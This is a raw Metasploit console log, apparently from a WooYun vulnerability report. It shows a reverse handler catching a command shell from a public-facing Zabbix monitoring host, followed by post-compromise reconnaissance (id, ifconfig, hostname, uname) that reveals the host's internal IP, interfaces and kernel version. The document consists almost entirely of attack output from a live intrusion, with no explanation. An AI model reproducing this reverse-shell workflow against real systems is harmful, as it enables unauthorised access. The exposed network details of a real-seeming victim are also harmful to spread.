 msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.8.25:4444
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.8.25:4444 -> 61.129.57.200:30426) at 2015-05-07 08:35:19 +0800
sh: no job control in this shell
sh-4.1$
sh-4.1$ id
id
uid=500(zabbix) gid=500(zabbix) groups=500(zabbix)
sh-4.1$
sh-4.1$
sh-4.1$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:1E:C9:E9:F6:81
          inet addr:192.168.234.169  Bcast:192.168.234.255  Mask:255.255.255.0
          inet6 addr: fe80::21e:c9ff:fee9:f681/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:15738356753 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16182325372 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1410920125671 (1.2 TiB)  TX bytes:1223307687754 (1.1 TiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:256101478 errors:0 dropped:0 overruns:0 frame:0
          TX packets:256101478 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:37099245045 (34.5 GiB)  TX bytes:37099245045 (34.5 GiB)
sh-4.1$ hostname
hostname
169-Monitor.hubs1.pu
sh-4.1$ uname -a
uname -a
Linux 169-Monitor.hubs1.pu 2.6.32-431.29.2.el6.x86_64 #1 SMP Tue Sep 9 21:36:05 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sh-4.1$
www.wooyun.org